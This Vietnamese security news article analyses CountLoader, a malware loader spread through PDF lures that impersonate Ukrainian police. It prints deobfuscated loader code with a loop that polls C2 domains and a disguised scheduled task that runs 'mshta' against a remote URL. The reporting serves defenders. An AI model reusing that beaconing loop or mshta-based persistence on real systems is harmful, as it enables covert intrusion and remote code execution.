Trong những tháng gần đây, các nhóm bảo mật đã quan sát thấy sự xuất hiện của một trình tải phần mềm độc hại tinh vi, được gọi là CountLoader, tận dụng các tệp PDF được vũ khí hóa để phát tán mã độc tống tiền.

Được phát hiện lần đầu tiên vào cuối tháng 8 năm 2025, CountLoader có liên quan đến nhiều nhóm tội phạm mạng nói tiếng Nga, bao gồm các chi nhánh của LockBit, BlackBasta và Qilin.



Bằng cách ngụy trang thành các tài liệu hợp pháp – thường mạo danh lực lượng thực thi pháp luật Ukraine – trình tải này lợi dụng các kỹ thuật xã hội và chuỗi khai thác PDF để có được chỗ đứng ban đầu trong môi trường mục tiêu.



Phương pháp triển khai của CountLoader xoay quanh ba phiên bản riêng biệt được viết bằng JScript (.hta), .NET và PowerShell.

Mỗi biến thể đều có các thuộc tính riêng: phiên bản JScript cung cấp chức năng toàn diện nhất với nhiều phương thức tải xuống và thực thi, tệp nhị phân .NET thực thi lệnh tắt được mã hóa cứng sau một ngày được đặt trước và tập lệnh PowerShell vẫn tồn tại dưới dạng trình tải ngắn gọn với khả năng thực thi trong bộ nhớ phản chiếu.

Các nhà phân tích của Silent Push lưu ý rằng tất cả các biến thể đều kết hợp giao thức truyền thông C2 tùy chỉnh sử dụng các quy trình mã hóa XOR và Base64 để che giấu lưu lượng điều khiển của chúng.

Tác động của CountLoader vượt xa phạm vi truy cập ban đầu. Sau khi thực thi thành công, trình tải sẽ lấy dấu vân tay các chi tiết cụ thể của thiết bị—chẳng hạn như mã định danh phần cứng, tư cách thành viên miền và sự hiện diện của phần mềm diệt vi-rút—để tạo ra một ID nạn nhân duy nhất.

Sau đó, nó tham gia vào các vòng lặp thăm dò C2 liên tục, tải xuống các tải trọng thứ cấp như đèn hiệu Cobalt Strike, bộ cấy Adaptix và cửa hậu pureHVNC.

Các tổ chức có hệ thống tham gia miền ở Đông Âu là mục tiêu chính, cho thấy sự lựa chọn chiến lược của các tổ chức doanh nghiệp và chính phủ.

CountLoader đáng chú ý đã được phát tán thông qua một mồi nhử lừa đảo dựa trên PDF mạo danh Cảnh sát Quốc gia Ukraine. Tệp PDF độc hại chứa một đối tượng ứng dụng HTML nhúng kích hoạt mshta.exe để tìm nạp và thực thi trình tải JScript.

Khi mở tài liệu, nạn nhân gặp phải một thông báo trông có vẻ chính thức hướng dẫn họ “bắt đầu yêu cầu của bạn” thông qua một liên kết nhúng, từ đó khởi chạy quá trình tải xuống trình tải.

Cơ chế lây nhiễm

Cơ chế lây nhiễm của CountLoader bắt đầu bằng việc tệp PDF được vũ khí hóa khai thác tương tác của người dùng thay vì các lỗ hổng zero-day.

Tệp PDF nhúng một đối tượng HTA kích hoạt công cụ mshta của Windows khi được nhấp vào.

Tập lệnh HTA này được làm tối nghĩa bằng trình tối nghĩa JavaScript miễn phí và chứa khoảng 850 dòng mã.

Sau khi giải mã, vòng lặp chính chịu trách nhiệm cho liên hệ C2 sẽ hiển thị:

for (let i = 1; i <= 10; i++) {

let c2Url = `https://ms-team-ping${i}.com/api/getFile?fn=CheckStatus`;

let response = CheckStatusC2ReturnDecryptedResponse(c2Url, victimFingerprint);

if (response === "success") {

connectAndAuthenticate(c2Url.replace("CheckStatus", "connect"), victimFingerprint);

break;

}

}

// Scheduled task creation for persistence

CreateScheduledTask({

name: "GoogleUpdaterTaskSystem",

command: `mshta https://${envVar}.example.com/start`,

delay: "PT10M"

});Sau khi kết nối thành công, CountLoader sẽ tận dụng các yêu cầu HTTP POST với mã thông báo Bearer tùy chỉnh được lấy từ C2 để truy xuất các tác vụ.

Các tác vụ này bao gồm tải xuống các tệp thực thi thông qua WinHTTP, MSXML2, Curl, Bitsadmin hoặc Certutil, thể hiện khả năng thích ứng và kiến thức sâu rộng về hệ thống của trình tải.

Sau khi các tác vụ được thực thi, CountLoader sẽ báo cáo kết quả hoàn thành về máy chủ, đảm bảo quản lý tác vụ hiệu quả.

Quy trình lây nhiễm này nhấn mạnh thiết kế của CountLoader như một trình tải có tính mô-đun cao và bền bỉ, có khả năng cung cấp nhiều công cụ chống ransomware và khai thác hậu mã độc khác nhau, đồng thời tránh bị phát hiện thông qua việc che giấu và mã hóa thông tin liên lạc.